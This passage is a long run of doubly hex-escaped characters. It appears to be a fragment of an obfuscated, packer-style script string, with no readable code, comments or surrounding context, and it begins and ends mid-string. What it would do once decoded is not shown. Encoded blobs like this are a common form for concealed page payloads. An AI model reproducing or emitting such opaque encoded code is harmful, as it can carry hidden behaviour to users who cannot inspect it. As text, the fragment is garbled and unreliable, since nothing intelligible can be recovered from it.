c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x42\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\